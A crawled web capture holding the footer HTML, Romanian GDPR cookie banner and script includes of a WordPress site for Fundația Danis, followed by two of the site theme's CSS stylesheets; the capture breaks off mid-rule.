											<li><a href="https://www.instagram.com/fundatiadanis/?hl=en" target="_blank"><i class="fa fa-instagram x1"></i>Instagram</a></li>

									
											<li><a href="https://www.linkedin.com/company/fundatia-danis-pentru-dezvoltare-manageriala/" target="_blank"><i class="fa fa-linkedin x1"></i>Linkedin</a></li>

									
								</ul>

							
							<div class="footer-info">

																	<h6><i class="fa fa-envelope-o pr5"></i>info@saulshonshi.com</h6>
								
																	<h6><i class="fa fa-home pr5"></i>3 Byron Ave, Yonkers NY</h6>
								
								
								
							</div>

						
				<div class="text-center m-auto footer-copyright">
					<p>© 2019 Fundația Danis. All rights reserved</p>				</div>

					</div>
				</div>
			</footer>

        <!-- Start Back To Top Section -->
        <a data-scroll id="back-to-top" href="#hero"><i class="icon ion-chevron-up"></i></a>
        <!-- End Back To Top Section -->
		
  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="Banner cookie-uri GDPR" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>Folosim cookie-uri pentru a vă oferi cea mai bună experiență pe site-ul nostru.</p>
<p>Puteți afla mai multe informații despre cookie-urile pe care le folosim <a href="https://fundatiadanis.ro/cookie-policy/">aici</a></p>
</div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Accept" >Accept</button>
	  </div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script type='text/javascript' src='https://fundatiadanis.ro/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.1' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/fundatiadanis.ro\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://fundatiadanis.ro/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://fundatiadanis.ro/wp-includes/js/comment-reply.min.js?ver=fbf353fbcb3fe4a9f51c10101761e1db' id='comment-reply-js'></script>
<script type='text/javascript' src='https://fundatiadanis.ro/wp-content/themes/nt-honshi/js/plugins.js?ver=1.0' id='nt-honshi-plugins-js'></script>
<script type='text/javascript' id='nt-honshi-custom-scripts-js-extra'>
/* <![CDATA[ */
var prefix = {"navcustomoffset":"50"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fundatiadanis.ro/wp-content/themes/nt-honshi/js/scripts.js?ver=1.0' id='nt-honshi-custom-scripts-js'></script>
<script type='text/javascript' src='https://fundatiadanis.ro/wp-content/themes/nt-honshi/js/framework-jquery.flexslider.js?ver=1.0' id='nt-honshi-custom-flexslider-js'></script>
<script type='text/javascript' src='https://fundatiadanis.ro/wp-content/themes/nt-honshi/js/fitvids.js?ver=1.0' id='fitvids-js'></script>
<script type='text/javascript' src='https://fundatiadanis.ro/wp-content/themes/nt-honshi/js/framework-blog-settings.js?ver=1.0' id='nt-honshi-blog-settings-js'></script>
<script type='text/javascript' id='moove_gdpr_frontend-js-extra'>
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/fundatiadanis.ro\/wp-admin\/admin-ajax.php","post_id":"736","plugin_dir":"https:\/\/fundatiadanis.ro\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"1","ajax_cookie_removal":"false","strict_init":"1","enabled_default":{"third_party":0,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"_ro"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fundatiadanis.ro/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.13.4' id='moove_gdpr_frontend-js'></script>
<script type='text/javascript' id='moove_gdpr_frontend-js-after'>
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = ""
</script>
<script type='text/javascript' src='https://fundatiadanis.ro/wp-content/plugins/visual_composer/assets/js/dist/js_composer_front.min.js?ver=5.5.4' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' id='nt-honshi-portfolio-short-js-extra'>
/* <![CDATA[ */
var prefix = {"layoutmode":"grid","gridadjustment":"responsive","animationcaption":"fadeIn","animationfilter":"sequentially","animationpopup":"left","itemhorizontalgap":"5","itemverticalgap":"5"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fundatiadanis.ro/wp-content/themes/nt-honshi/js/portfolio-short.js?ver=1.0' id='nt-honshi-portfolio-short-js'></script>

    
  <!--copyscapeskip-->
  <!-- V1 -->
  <div id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" role="complementary" aria-label="Ecran setări GDPR">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" aria-label="Close GDPR Cookie Settings">
          <span class="gdpr-sr-only">Close GDPR Cookie Settings</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://fundatiadanis.ro/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="Fundatia Danis"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Prezentare generală a confidențialității">
    <span class="gdpr-nav-tab-title">Prezentare generală a confidențialității</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookie-urile strict necesare">
      <span class="gdpr-nav-tab-title">Cookie-urile strict necesare</span>
    </button>
  </li>




        </ul>
        
<div class="moove-gdpr-branding-cnt">
  		<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Prezentare generală a confidențialității</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>Acest site folosește cookie-uri pentru a-ți putea oferi cea mai bună experiență în utilizare. Informațiile cookie sunt stocate în navigatorul tău și au rolul de a te recunoaște când te întorci pe site-ul nostru și de a ajuta echipa noastră să înțeleagă care sunt secțiunile site-ului pe care le găsești mai interesante și mai utile.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookie-urile strict necesare</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Cookie-urile strict necesar trebuie să fie activate tot timpul, astfel îți putem salva preferințele pentru setările cookie-urilor.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Activează sau dezactivează cookie-urile</span>        
              <input type="checkbox" aria-label="Cookie-urile strict necesare"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round" data-text-enable="Activat" data-text-disabled="Dezactivat"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>Dacă dezactivezi aceste cookie-uri, nu vom putea să-ți salvăm preferințele. Aceasta înseamnă că de fiecare dată când vizitezi acest site va trebui să activezi sau să dezactivezi cookie-urile din nou.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
            
            
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Activare toate">Activare toate</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Salvează setările">Salvează setările</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </div>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->

	</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://fundatiadanis.ro/wp-content/themes/nt-honshi/css/framework-visual-composer.css?ver=1.0
body_size: -102
content:
	/* visual-composer options */
	.updated.vc_license-activation-notice {display:none;}
	@media only screen and (max-width: 992px) {.disable-992{display:none!important;}}
	@media only screen and (max-width: 768px) {.disable-768{display:none!important;}}
	@media only screen and (max-width: 480px) {.disable-480{display:none!important;}}
	@media only screen and (max-width: 992px) {.vc_row.row-bg-image-hide-992{background-image:none!important;}}
	@media only screen and (max-width: 768px) {.vc_row.row-bg-image-hide-768{background-image:none!important;}}
	@media only screen and (max-width: 480px) {.vc_row.row-bg-image-hide-480{background-image:none!important;}}
	.nt-theme-before-row{position:relative!important;}
	


--- FILE ---
content_type: text/css
request_url: https://fundatiadanis.ro/wp-content/themes/nt-honshi/css/framework-wordpress.css?ver=1.0
body_size: 7087
content:

/*------------------------------------------------------------------

	[Table of contents]

	1. Pagination
	2. WordPress Cores
	3. Widgets
	4. Share Buttons
	5.  Articles
	6. Post Content Area
	7. Footer

-------------------------------------------------------------------*/
body {
    font: 300 14px 'Poppins', sans-serif;
    letter-spacing: .2px;
    color: #8d8d8d;
    background-color: #090909;
}
.nt-text-logo {
	margin: 9px 0;
	font-size: 19px;
	display: inline-block;
	text-transform: capitalize;
}
/* 1. Pagination */

.navigation.pagination {
    margin: 30px  0 0;
}
.pager {
	padding-top: 24px;
	margin-bottom: 60px;
	padding: 20px 0;
}
.pager li {
    display: inline;
	list-style: none;
}
.pager .previous>a, .pager .previous>span {
    float: left;
}
.pager .next>a, .pager .next>span {
    float: right;
}
.pager li > a, .pager li > span {
	color: #222222;
	line-height: 1.42857143;
	text-align: center;
	vertical-align: middle;
	border-radius: 0px;
	border: 0;
	display: inline-block;
	width: 210px;
	white-space: nowrap;
	overflow:hidden !important;
	text-overflow: ellipsis;
	font: 600 12px/1.428571 'Poppins', sans-serif;
	letter-spacing: 1.5px;
	text-;
	padding: 5px 0;
}
.pager li > a i.icon-long-arrow-right {
	margin-left:15px;
	}
.pager li > a i.icon-long-arrow-left {
	margin-right:15px;
}
.pager li > a:hover {
	color: #FFF;
	background: #0db8ca;
	border-color: #0db8ca;
}

/* 1. WordPress Core */

#blog {
	background: #f7f7f7;
    padding-top: 80px;
	position: relative;
}
a {
    color: #0db8ca;
}
#blog dt {
    font-weight: 700;
}
#blog dd {
    margin-left: 0;
    margin-bottom: 15px;
}
.relative {
	position: relative !important;
}
.bypostauthor {}
.gallery-caption{}
.aligncenter,
div.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}

.alignright {
    float:right;
    margin: 5px 0 20px 20px;
}

.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}

a img.alignnone {
    margin: 0;
}

a img.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto
}

.wp-caption {
    background: #fff;
    border: 1px solid #f0f0f0;
    max-width: 96%;
    padding: 5px 3px 10px;
    text-align: center;
}
.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}
.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
    width: auto;
}
.wp-caption p.wp-caption-text {
    font-size: 11px;
    line-height: 17px;

	    margin: 15px 0 0;
    font-size: 14px;
    padding: 0 4px 5px;
}
.sticky_text {
	background: #857F79;
	padding: 10px;
	color: #FFF;
	padding: 5px 10px;
	border-radius: 3px;
	display: inline-block;
	margin: 1px 0 10px;
}
.margin_30 {
	margin: 0;
	padding: 0;
	font-size: 15px;
	text-transform: none;
	font-weight: 700;
	letter-spacing: 0px;
}
.more-link{
	color: #428BCA;
}

article ul {
	list-style-type: inherit;
	padding: 0 20px;
}

.page article .article-img {
	margin-bottom:40px;
}

.nav-links span.current {
	border: 2px solid #0db8ca!important;
	color: #fff !important;
	background: #0db8ca;
}
.nav-links a.page-numbers ,.nav-links span.current {
	border: 2px solid #efefef;
	padding: 5px 14px;
	color: #262626;
	display: inline-block;
}

h1, h2, h3, h4, h5, h6 {  word-spacing: 0px;}

.copyright {margin:0;}
.m-bottom-50 {
	margin-bottom : 50px
}
.social-icons li  {float:right; list-style:none;}
.social-icons a {
	color: #fff;
	font-size: 22px;
	margin-left: 10px;
}
/* 3. Widgets */
#widget-area .widget img{
	max-width:100%;
}
#widget-area .widget:last-child {
	padding-bottom:0px !important;
	margin-bottom: 0px !important;
}
#widget-area #searchform  {
	position:relative;
	max-height: 50px;
}
#widget-area .menu {
	opacity: 1 !important;
}
#widget-area #searchform input#searchsubmit {
    position: absolute;
    right: 0px;
    top: 0px;
    background: rgba(249, 241, 230, 0);
    border: 0;
    background: #2c97de;
    color: #322C2C;
    margin-left: 0;
    height: 40px;
    padding: 0 15px;
    color: #fff;
    border: none;
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
}
#widget-area #searchform input[type="text"] {
	width: 76%;
	-webkit-box-sizing: content-box;
	font-size: 14px;
	font-weight: 100;
	position: relative;
	overflow: hidden;
	border: none;
	background: #f5f5f5;
	background-clip: padding-box;
	box-shadow: none;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
	height: 40px;
	padding: 0 20px;
	color: #333;
}


#widget-area .widget_text {
  min-height: 20px;
}

.widget-title {
	position:relative;
}

.widget-title:after {
    display: inline-block;
    margin-left: 5px;
    border-radius: 50%;
}
#widget-area{}
.widget-title{font-weight:bold;color:#fff;}
.widget ul{color: #000;}
.widget ul li a {
    text-decoration: none;
    color: rgba(255, 255, 255, 0.52);
}
#widget-area .widget a{text-decoration:none;color: #0db8ca;}
.latest-content span{ color:#FFF;}
.widget a:hover{color:#FFF;}
.widget ul li a:hover{color: #3192fb;}
#widget-area #searchform input#searchsubmit{color:#333;}
#widget-area #searchform input#searchsubmit{background-color:#FFED91;}
#widget-area #searchform input#searchsubmit {
    background-color: #222;
    color: #fff;
}
#widget-area .widget-title {
    font-weight: 500;
    color: #222;
    padding-left: 25px;
    margin-bottom: 20px;
}
.widget-title:after {
	bottom: 0;
	content: "\f10c";
	left: -4px;
	top: 0px;
	position: absolute;
	border-radius:0;
	display: inline-block;
	font: normal normal normal 14px/1 FontAwesome;
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	color: #0db8ca;
}
#widget-area .widget ul li a {
    text-decoration: none;
    color: #585858;
}
.widget ul li {list-style:none}

.widget table thead th, table tbody td, table tr td {
	display: table-cell;
	padding: 8px;
	vertical-align: top;
	text-align: left;
	border-top: 1px solid #E5E5E5;
}
.widget  table thead tr th {
	font-size: 14px;
	font-weight: normal;
}
.widget  table tr td, table tbody tr td {
	font-size: 12px;
	color: #333;
}

.widget #calendar_wrap caption {
	text-align: left;
	font-size: 14px;
	padding: 0 0 20px;
}
.widget select {
	width: 100%;
	padding: 10px;
	margin: 0 0 15px;
	border: 2px solid #E1E2E6;
	border-radius: 3px;
	font-weight: 700;
}
.widget{
	margin-bottom: 40px;
	position: relative;
}

.widget ul {
	margin:0;
	padding:0;
}

.widget ul li > ul {
	padding: 15px 0 0 15px;
}

.woo-sidebar .widget {
	margin-bottom: 20px ;
	display: inline-block;
	width: 100%;
}

.woo-sidebar .widget ul {
	margin:0;
	padding:0;
	display: inline-block;
}

#widget-area .widget ul  >  li {
	padding: 0 0 10px;
}
#widget-area .widget ul > li .children li, #widget-area .widget ul > li .sub-menu li {
    padding: 0 0 10px;
    list-style-type: disc !important;
}

.widget ul li a{
	text-transform: capitalize;
	color: #000;
}


#primary {
	padding:40px 0 0;
	font-size: 15px;
	letter-spacing: 0.5px;
	font-weight: 500;
}
#primary iframe{
	max-width: 100%
}
section.page {
	padding:0;
}
.post-meta-first {
	margin-bottom: 15px;
	padding-bottom: 0px;
	font-weight: normal;
	text-transform: capitalize;
	font-size: 14px;
}
.post-meta-second {}
.post-meta-second span i, .post-meta-first span i{
	margin: 0 6px 0 6px;
	padding-right: 3px;
	font-size: 14px;
	vertical-align: inherit;
}
.post-meta-second span:first-child i, .post-meta-first span:first-child  i{
	margin-left:0
}
.entry-title {
	margin: 0;
	margin-bottom: 15px;
	color: #222222;
}

.entry-title a{
	padding:0;
	color: #2B2F3E;
	font-size: 21px;
	text-decoration: inherit;
}

.article-img , .blog-bg{
	margin-bottom: 20px;
}
article img {
	max-width: 100%;
	height: auto !important;
}
.posts article:last-child {
	border:none !important;
	margin-bottom: 0px;
	border: 0;
	padding-bottom: 0;
}

.navigation  h2 {
	display:none;
}
.tags-links{
	border-right: 2px solid #ddd;
	padding: 0px 10px 0 0px;
	display: inline-block;
	margin: 0px 10px 0px 0;
}

p.category {

	padding: 0px 10px 0 0px;
	display: inline-block;
	margin: 0px 10px 0px 0;
}
.meta {
	margin: 20px 0;
	font-size: 12px;
}
code {
	white-space: normal;
  }
.single-post article {
	margin-bottom: 14px;
}

.breadcrumbs {
	margin-top:20px;
	font-size: 13px;
}
.right  .breadcrumbs {
	text-align: right;
}
.breadcrumbs.left {
	text-align: left;
}
span.bredcrumb-separator {
	margin: 0 5px;
}
.content-container {
	position:relative;
	margin-bottom: 0px;
}

.content-container footer span{
	position: absolute;
	top: -60px;
	left: 0px;
	background: #2EB267;
	padding: 5px 10px;
	color: #FFF;
}
.content-container footer span a{
	color: #FFF;
}

.align-center.edit-buttons {
	text-align:center;
	position:relative;
}
.align-center.edit-buttons span a{
	color: #FFF;
}
.align-center.edit-buttons span{
	text-align: center;
	position: absolute;
	top: 0px;
	background: #2EB267;
	color: #FFF;
	padding:5px 10px;
}
.video-responsive{
  width:100%;
}
.video-responsive iframe{
width: 100%;

}

.pager .next > a i {
	margin-top: -3px;
	vertical-align: middle;
	margin-left: 8px;
	font-size: 16px;
}
.pager .previous > a i {
	margin-top: -3px;
	vertical-align: middle;
	margin-right: 8px;
	font-size: 16px;
}

.navbar-header .logo {
	vertical-align: middle;
	display: inline-block;
	position: relative;
	line-height: 60px;
}

.strong {
	font-weight: 600;
}

/* 4. Share Buttons */

#share-buttons {
	margin: 30px 0 0;
}
#share-buttons i {
	font-size: 19px;
	color: #222;
}

#share-buttons a {
	position:relative;
	padding-right: 10px;
}
#share-buttons a:after {
    background: rgba(255, 255, 255, 0);
    bottom: 0;
    content: "";
    height: 4px;
    left: -4px;
    top: 15px;
    position: absolute;
    width: 12px;
    border-radius: 0;
}

.navbar-custom .navbar-brand img {max-width: 125px; width: 100%; max-height: 50px;}
.navbar-header .navbar-brand {display:table;}

.post-password-form label {
	display:inline
}
.post-password-form input[type=password] {
	width: auto;
	margin: 15px;
	background: none repeat scroll 0 0 #FFF;
	border: 1px solid #CCC;
	border-radius: 5px 5px 5px 5px;
	font-size: 13px;
	padding: 6px;
	vertical-align: middle;
}
.post-password-form input[type=submit] {
	display: inline-block;
	padding: 8px 12px;
	color: #fff;
	line-height: 1.42857143;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	cursor: pointer;
	user-select: none;
	background-image: none;
	border: 1px solid rgba(0, 0, 0, 0);
	border-radius: 4px;
	background: #333;
}

.gallery-content ul {padding:0;}
.gallery-content ul li{list-style:none;}

/*  5.  Articles   */

#respond {
	margin-top: 40px;
}
#respond input {
    display: inherit;
    width: 100%;
    margin-bottom: 15px;
    padding: 6px 5px 7px !important;
    font-size: 14px;
}

article.page {
	background: inherit !important;
}
.search-results article, article.hentry {
	margin-bottom: 40px;
}
.page article.hentry {
	border-bottom: 0px;
	padding-bottom: 0px;
	 margin-bottom: 0px;

	}
.single article.hentry {
    margin-bottom: 40px;
}
.post-container {padding: 0 40px 25px;}
.format-standard .post-container, .search-results .post-container{padding: 0;}
article.hentry.format-aside .hentry-box {background:#eee;}
article.hentry .entry-wrap {
    padding: 43px 35px 35px 35px;
}

.sticky {
  /* background-color: #f5f5f5; */
  padding: 20px 40px 40px 40px;
  border: 3px solid #222;
  }

.blog article.hentry .entry-wrap {
    margin-top: -1px;
}

.post-thumb {
    position: relative;
}

/* 6. Post Content Area */

.post .entry-content  li {list-style: inherit !important;}
.entry-content .gallery-item img{
	border:0 !important;
	margin-bottom: 10px;
}
.entry-content  .gallery-item {
    float: left;
    margin-top: 10px;
    text-align: left !important;
    width: 23% !important;
}
.entry-content  .gallery-caption {
    margin-left: 0;
    max-width: 150px !important;
}
.entry-content p iframe {
    max-width: 100%;
}
.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content h6,
.commentlist  h1,
.commentlist  h2,
.commentlist  h3,
.commentlist  h4,
.commentlist  h5,
.commentlist  h6
{
	margin-bottom: 20px !important;
}

.entry-content h1 {  font-size: 36px;}
.entry-content h2 {  font-size: 30px;}
.entry-content h3 {  font-size: 24px;}
.entry-content h4 {  font-size: 18px;}
.entry-content h5 {  font-size: 14px;}
.entry-content h6 {  font-size: 12px;}
.commentlist  h1 {  font-size: 36px;}
.commentlist  h2 {  font-size: 30px;}
.commentlist  h3 {  font-size: 24px;}
.commentlist  h4 {  font-size: 18px;}
.commentlist  h5 {  font-size: 14px;}
.commentlist  h6 {  font-size: 12px;}
.entry-content p {color: #222;margin: 0 0 20px;}
.commentlist  p {color: #222;margin: 0 0 20px;}

.entry-content {
    padding: 0;
    display: inline-block;
    width: 100%;
}

.entry-content ul,
.entry-content ol,
.entry-content table,
.commentlist  div,
.commentlist  ul,
.commentlist  ol,
.commentlist  table
{
	list-style-type: decimal;
	padding: 0;
}
.entry-content ol {
	list-style : decimal;
	padding-left :20px;
}
.entry-content ul {
	list-style : disc;
	padding-left :20px;
	padding-left :20px;
}
.entry-content ul ul {
	list-style : circle;
	padding-left :20px;
}
.entry-content ul ol ul {
	list-style : disc;
	padding-left :20px;
}
.divider {
    position: relative;
    width: 100%;
    border-bottom: 1px solid #eeeeee;
    margin: 20px 0 40px;
}
.comments ul {}
.comments ul li {}
.comments ul li ul li {
    margin: 10px;
}
.comment.odd { margin-bottom:15px;}

#respond {padding: 40px;background: #FBFBFB;}
.commentlist {
	margin:0;
	padding:0;
}
.commentlist .children {
	margin-left: 5px;
	margin-top: 20px;
}

#comments ul li {
	list-style:none;
	font-family: 'Lato', sans-serif;
}

 .comment-content ul li, .comment-content ol li  {
	margin-bottom: 15px !important;
	margin-left: 20px !important;
}
.comment-content, .comment-content ul li  {
	list-style-type: disc !important ;
}
#comments ul li , #comments ul li  {font-family: 'Lato', sans-serif;margin: 15px 0 30px 20px;}

.children li {margin-left: 5px;}

.avatar-class img{padding: 0 !important;width: 70px;height: 70px;overflow: hidden;-webkit-border-radius: 50%;-moz-border-radius: 50%;-ms-border-radius: 50%;-o-border-radius: 50%;border-radius: 50%;}

.avatar-class{
	float: left;
	margin-right: 15px;
	}

 .comments ul li .meta-data {
 float: none;
    margin-left: 8px;
    font-size: 10px;
    color: #818a9c;
    margin-top: 5px;
}
.comment-details{
	margin-left: 90px;
}
.children , .comments{
	margin-bottom: 40px;
	list-style-type: none;
}
.comment-details p{}

.comment-reply-link, .edit-comment {display: inline-block;/* float: left; */margin-right: 6px;border-radius: 40px;/* font-weight: 700; */font-size: 12px;transition: 0.15s all;}

.text-bold , .comment-reply-title{
	margin-bottom: 30px;
	font-size: 12px;
	color: #d77b5d;
}
#reply-title{margin-bottom: -5px;}

.comment-form textarea {
	  width: 100%;
	  height: 150px;
	  outline: none;
	  padding: 15px;
	  margin: 0;
	  border: 1px solid #e1e1e1;
	  resize: vertical;
	  background-color: #fff;
}
.comment-form-comment label {
	margin-bottom: 0px;
    font-size: 12px;
    display: inline-block;
    color: #24324A;
}
.comment-form .submit {
	margin-top:30px;
	border: none;
}

.depth-2 { margin-bottom: 20px}


/* formats */
.format-standard .post-thumb,
.format-status .post-thumb,
.format-gallery .post-thumb,
.format-quote .post-thumb,
.format-link .post-thumb,
.format-image .post-thumb,
.format-chat .post-thumb {
    overflow: hidden;
    margin-bottom: 30px;
}

.post-thumb img {
    width: 100%;
    height: inherit;
    display: block;
    -webkit-transition: opacity 0.3s;
    -moz-transition: opacity 0.3s;
    -ms-transition: opacity 0.3s;
    -o-transition: opacity 0.3s;
    transition: opacity 0.3s;
}

.format-aside p {
    margin: 0;
}

.format-gallery .post-thumb .flexslider {
    margin: 0;
}

.format-video .media-element {
    padding: 0px;
}

.format-chat .chat-transcript {
    color: #908f8f;
}

.format-chat .chat-transcript p {
    padding: 7px 10px;
    margin: 4px 0;
}

.format-chat .chat-transcript p:nth-child(even) {
    background: #f5f5f5;
}

.entry-title a:hover {
    color: #F37A5C;
}

.page-title {
    margin-bottom: 30px;
}

.entry-meta {
    margin: -12px 0 0;
    font-size: 14px;
    padding: 0 0 20px 0;
    text-transform: capitalize;
}

.entry-meta li, .blog-meta ul li {
    display: inline-block;
    padding: 2px 6px;
    position: relative;
    background-clip: padding-box;
}.entry-meta li a, .blog-meta ul li a {
display: -webkit-inline-box;
}
.entry-meta li:first-child, .blog-meta li:first-child {
    padding-left: 0;
}

.accent {
    border-bottom: 1px solid #fe544a;
    width: 50px;
    margin-bottom: 40px;
    margin-top: -1px;
}

.single .entry-meta {
	margin-top : 30px
}

.single-post .entry-meta {
	margin-top : 0px
}
.entry-meta a:hover {
    color: #202222;
}

.entry-meta .post-icon {
    position: relative;
    top: -2px;
}

.entry-meta > span {
    margin-right: 11px;
}

.entry-meta span:before {
    font-family: 'FontAwesome';
    font-size: 14px;
    padding-right: 10px;
}


.entry-meta .edit:before {
    content: '\f044';
    position: relative;
    top: 1px;
}

.read-more {
    margin: 0 !important;
}
.more-link {
    margin: 0 !important;
    color: #fff !important;
}

/* Link / Quote Post Format ------------- */

.format-quote .entry-media,
.format-status .entry-media,
.format-link .entry-media {
    padding: 30px;
    background-repeat: repeat;
    background-position: center center;
}

.content-quote-format-wrapper {
    float: left;
    width: 100%;
    height: auto;
}

.content-quote-format-overlay {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 1;
}

.content-quote-format-textwrap {
    position: relative;
    z-index: 2;
}

.format-status .entry-media h3 {
    margin: 0;
}

.format-quote .entry-media h3,
.format-link .entry-media h3,
.entry-media h3 a {
    font-size: 14px;
    font-weight: 300;
    margin-top: 0;
    margin-bottom: 30px;
    color: #fff;
    text-decoration: none;
}

.format-quote .entry-media p,
.format-link .entry-media p a {
    color: #fff;
    font-size: 16px;
    width: 100%;
    margin: 0;
    display: block;
    white-space: nowrap;
    overflow: hidden;
    o-text-overflow: ellipsis;
    text-overflow: ellipsis;
}

.content-quote-format-textwrap h3 span[class*='icon-'] {
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    filter: alpha(opacity=100);
    -khtml-opacity: 1;
    -moz-opacity: 1;
    margin-right: 5px;
}

/* Entry Status - Twitter */
.hentry .entry-status-twitter .twitter-tweet-rendered {
    max-width		: 100% !important;
    width			: 100% !important;
    margin			: 0 auto !important;
    border			: none !important;
    box-shadow		: none !important;
}

  .format-status .entry-media h3 {
	margin			: -17px 0 0;
}

.uppercase {
	text-transform	: uppercase;
}
.right .breadcrumbs {
	text-align		: center;
}
.breadcrumbs.left {
	text-align		: center;
}


p {
    margin			: 10px 0 15px;
}

.container.bootstrap {
	margin-left: auto !important;
	margin-right: auto !important;
}

#share-buttons i{}
#share-buttons i:hover{color: #0db8ca;}
#share-buttons i{}
#share-buttons i:hover{color: #0db8ca;}
.entry-title a:hover{color: #0db8ca;}
.entry-title a{color: #222222;}
span.breadcrumb-current{color:#FFED91;}
#blog {
    background: #ffffff;
    padding-top: 80px;
    position: relative;
    padding-bottom: 80px;
}
.entry-title {
    font-weight: 400;
}
a.button-post{
